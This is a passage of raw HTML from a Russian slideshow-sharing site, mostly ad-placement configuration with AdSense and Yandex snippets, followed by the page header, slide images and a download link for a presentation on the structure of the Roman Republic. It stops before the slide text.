class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4146246184\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127671","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127672","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_m_300x250_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5061518824\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127673","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127674","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1489939475\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127675","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127676","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6331202619\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127679","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127680","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_m_240x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7757810833\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127681","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1332003285\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127682","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127684","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5646588202\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127685","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>

<body class="post-template-default single single-post postid-50341 single-format-standard custom-background group-blog masthead-fixed full-width singular">
<div class="head-block">
    <header id="masthead" class="site-header" role="banner">
        <div class="header-main">

            <div class="logo"><a href="/"><img src="https://volna.org/wp-content/themes/volna/images/logo.png"
                                               width="250px"/></a></div>
            <div id="search-container" class="search-box-wrapper">
                <div class="search-box">
                    

	<form role="search" method="get" class="search-form" action="https://volna.org/">
		<label>
			<span class="screen-reader-text">Найти:</span>
			<input type="search" class="search-field" placeholder="Поиск по презентациям" value="" name="s" title="Найти:">
		</label>
		<input type="submit" class="search-submit" value="Найти">
	</form>                </div>
            </div>
            <div class="addprez">
                <a class="bottom-download" href="/download/">Добавить презентацию</a>
            </div>
		
        </div>


    </header>
    <!-- #masthead -->
</div>
	
<div id="page" class="hfeed site">
    


    <div id="main" class="site-main">
   
    <div id="primary" class="content-area">
        <div id="content" class=" single" role="main">
            <div class="mainhss"><h1>Устройство Римской республики</h1></div>
                        <div class="leftaa">
                
                <div id="slider">
                    <div id="slider-header">
                                                <a href="/">Главная</a>
                        <a href="/istorija">История</a>
                        <a id="modal-dialog-button" href="#">Получить код</a>

                        <div id="slider-menu">
                            <span class="slider-button last">◄</span>
                            <span id="slider-count"></span>
                            <span class="slider-button">►</span>
                        </div>
                    </div>
                    <div id="slider-content-wrap">
                        <div id="slider-content">
                            <img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki0.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki1.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki2.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki3.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki4.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki5.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki6.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki7.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki8.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki9.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki10.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki11.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki12.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki13.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki14.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki15.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki16.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki17.png" class="slide">                        </div>
                    </div>
                </div>
                
                <div class="downloadss">
                    <a href="https://volna.org/wp-content/uploads/2014/11/volna_org_ustroistvo_rimskoi_riespubliki.pptx" class="slide">Скачать презентацию</a> (1.63 мб)                </div>
            </div>
                        <div class="arara">
                <div class="prostos">
                    <h2>Слайды и текст этой презентации</h2>
                </div>
